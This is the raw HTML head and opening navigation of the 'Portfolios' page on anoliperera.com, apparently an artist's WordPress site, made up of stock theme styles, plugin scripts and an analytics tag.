

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anoliperera.com/portfolios/
body_size: 12602
content:
<!doctype html>
<html lang="en-US">
<head>
	
	
	
	
	
	
	
	
	
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.anoliperera.com/xmlrpc.php" />
	<title>Portfolios &#8211; anoliperera.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="anoliperera.com &raquo; Feed" href="https://www.anoliperera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="anoliperera.com &raquo; Comments Feed" href="https://www.anoliperera.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anoliperera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.anoliperera.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anoliperera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kreativa-MainStyle-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/owlcarousel/owl.carousel.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/css/lightgallery.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/css/lg-transitions.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-Animations-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/animations.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/ionicons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/et-fonts/et-fonts.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/feather-webfont/feather.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CNunito%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-supersized-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/supersized/supersized.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-ResponsiveCSS-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/responsive.css?ver=1.3' type='text/css' media='screen' />
<style id='kreativa-ResponsiveCSS-inline-css' type='text/css'>

	.site-maintenance-text {
	color:#ffffff;
	}
	.menu-is-horizontal .logo img { height: 53px; }.menu-is-horizontal .logo img { top: 24px; }.menu-is-horizontal .logo img { margin-left: 60px; }.menu-is-horizontal .logo img { margin-right: 50px; }.vertical-logoimage { width: 200px; }.vertical-logoimage { margin-top: 17px; }.logo-mobile .logoimage { width: 75px; }.logo-mobile .logoimage { height: auto; }.footer-logo-image { width:110px; }.gridblock-four .work-description, .gridblock-three .work-description, .gridblock-two .work-description, .gridblock-one .work-description, .slideshow-box-info .work-description, .entry-content .smaller-content, .entry-content, .woocommerce #tab-description p, .woocommerce .entry-summary div[itemprop="description"], .blog-details-section .the-month, .post-meta-time-archive, #password-protected p, .post-password-form p, #password-protected label, #gridblock-filters .griblock-filters-subcats a, .person h4.staff-position, .gridblock-parallax-wrap .work-description,.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#000000;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var kreativa_vars = {"mtheme_uri":"https:\/\/www.anoliperera.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var kreativa_vars={"mtheme_uri":"https:\/\/www.anoliperera.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
var ajax_var={"url":"https:\/\/www.anoliperera.com\/wp-admin\/admin-ajax.php","nonce":"f8e980b530"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.anoliperera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anoliperera.com/wp-json/wp/v2/pages/8955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anoliperera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.anoliperera.com/portfolios/" />
<link rel='shortlink' href='https://www.anoliperera.com/?p=8955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anoliperera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anoliperera.com%2Fportfolios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anoliperera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anoliperera.com%2Fportfolios%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BGEBSK2W35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BGEBSK2W35');
</script>
	
	
	
<body class="page-template-default page page-id-8955 page-parent fullscreen-mode-off page-has-full-background single-author theme-is-light menu-is-vertical page-is-not-fullscreen fullscreen-ui-switchable page-is-opaque page-has-no-title theme-fullwidth body-dashboard-push footer-is-off pagebuilder-active nosidebar">
<div class="loading-spinner">
	<div class="loading-right-side">
		<div class="loading-bar"></div>
	</div>
	<div class="loading-left-side">
		<div class="loading-bar"></div>
	</div>
</div><div id="social-modal"><div class="social-modal-outer"><div class="social-modal-inner"><div class="social-modal-text"><span class="social-modal-cross"><i class="ion-ios-close-empty"></i></span><ul class="page-share">
<li class="share-page-fa-facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.anoliperera.com/portfolios/&#038;t=Portfolios"><i class="fa fa-facebook"></i></a></li><li class="share-page-fa-twitter"><a target="_blank" href="http://twitter.com/home?status=Portfolios+https://www.anoliperera.com/portfolios/"><i class="fa fa-twitter"></i></a></li><li class="share-page-fa-linkedin"><a target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.anoliperera.com/portfolios/&#038;title=Portfolios"><i class="fa fa-linkedin"></i></a></li><li class="share-page-fa-google-plus"><a target="_blank" href="https://plus.google.com/share?url=https://www.anoliperera.com/portfolios/"><i class="fa fa-google-plus"></i></a></li><li class="share-page-fa-reddit"><a target="_blank" href="http://reddit.com/submit?url=https://www.anoliperera.com/portfolios/&#038;title=Portfolios"><i class="fa fa-reddit"></i></a></li><li class="share-page-fa-tumblr"><a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.anoliperera.com/portfolios/&#038;name=Portfolios&#038;description=Portfolios"><i class="fa fa-tumblr"></i></a></li><li class="share-page-fa-pinterest"><a target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.anoliperera.com/portfolios/&#038;is_video=false&#038;description=Portfolios"><i class="fa fa-pinterest"></i></a></li><li class="share-page-fa-envelope"><a target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Portfolios%20https://www.anoliperera.com/portfolios/"><i class="fa fa-envelope"></i></a></li></ul></div></div></div></div><div class="responsive-menu-wrap">
	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.anoliperera.com/"><img class="custom-responsive-logo logoimage" src="https://www.anoliperera.com/wp-content/uploads/2020/01/logow.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-menu-overlay"></div>
<div class="responsive-mobile-menu">
		<nav>
	<ul id="menu-side" class="mtree"><li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11573"><a href="https://www.anoliperera.com/">HOME</a></li>
<li id="menu-item-11574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11574"><a href="#">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-11602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="https://www.anoliperera.com/pages/about-me/">Profile</a></li>
